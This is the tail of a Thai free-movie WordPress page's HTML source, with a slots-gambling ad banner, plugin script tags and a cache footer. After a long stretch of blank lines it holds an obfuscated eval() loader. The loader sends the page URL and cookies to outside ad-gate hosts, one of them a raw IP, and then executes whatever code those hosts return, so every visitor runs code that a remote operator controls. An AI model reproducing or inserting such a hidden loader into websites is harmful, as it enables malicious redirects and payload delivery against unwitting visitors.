<img class="img_gmod" src="https://res.cloudinary.com/dyelmvjal/image/upload/v1693909478/Banner/%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B9%82%E0%B8%88%E0%B9%8A%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C_Joker123_w4klsn.gif" alt="joker123 สล็อตโจ๊กเกอร์" width="150" height="300" />
</a>
<span class="close-gmod" onclick="gmodfunc()">x ปิดโฆษณา</span></div>
</div>
<script>

function advfunction() {
  document.getElementById("abs_banner_web").style.display = "none";
}

function gmodfunc() {
  document.getElementById("abs_banner_web").style.display = "none";
} 

function leftfunc() {
  document.getElementById("abs_banner_web").style.display = "none";
} 
</script></div>
<script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"4ba552d243","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/nung-free.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src="https://nung-free.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.6.1" id="pt-cv-content-views-script-js"></script>
<script id="rtrar.appLocal-js-extra">
var rtafr = {"rules":""};
</script>
<script src="https://nung-free.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.5.5" id="rtrar.appLocal-js"></script>
<script src="https://nung-free.com/wp-content/themes/popular-blog/assets/js/navigation.min.js?ver=1.0.4" id="popular-blog-navigation-js"></script>
<script src="https://nung-free.com/wp-content/themes/popular-blog/assets/js/slick.min.js?ver=1.8.0" id="popular-blog-slick-script-js"></script>
<script src="https://nung-free.com/wp-content/themes/popular-blog/assets/js/endless-river.min.js?ver=1.8.0" id="popular-blog-endless-river-script-js"></script>
<script src="https://nung-free.com/wp-content/themes/popular-blog/assets/js/custom.min.js?ver=1.0.4" id="popular-blog-custom-script-js"></script>
<script src="https://nung-free.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.5.5" id="rtrar.app-js"></script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2026-01-20 00:55:53 -->